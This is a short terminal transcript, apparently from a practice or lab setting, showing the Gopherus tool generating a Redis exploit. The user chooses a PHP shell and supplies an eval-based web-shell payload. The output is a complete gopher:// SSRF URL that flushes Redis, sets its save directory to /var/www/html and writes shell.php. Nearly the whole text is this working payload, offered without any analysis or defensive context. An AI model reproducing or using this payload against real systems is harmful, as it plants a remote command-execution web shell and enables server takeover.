 ┌──(miku㉿DESKTOP-HCO2DG2)-[/mnt/c/Users/13728/soft/Gopherus-master]
└─$ ./gopherus.py --exploit redis
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): phpshell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval($_GET["cmd"]);?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A
%2431%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_GET%5B%22cmd%22%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Acon
fig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0
D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A
%0A